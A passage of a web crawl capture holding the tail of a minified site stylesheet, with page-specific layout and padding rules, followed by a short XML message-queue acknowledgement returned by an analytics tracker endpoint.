.large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 3.33333rem; padding-right: 0.83333rem; } }

@media print, screen and (min-width: 64em) { #page-id-77 .additional-content-area { padding: 0 0 1.66667rem; } }

#page-id-547 .callout-featuredBlog { background: #fefefe; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/xml
request_url: https://api.ip2c.net/tracker/event
body_size: 331
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>45c2f6dd-fe66-4c07-a9fc-e3335a953143</MessageId><MD5OfMessageBody>ce8930aa8d2a6ff196537d74fba448d8</MD5OfMessageBody><MD5OfMessageAttributes>272f62db2b5e6b80e8bfa72f66345c8b</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>6c2ea686-c9f7-5711-ad58-c769ecd97849</RequestId></ResponseMetadata></SendMessageResponse>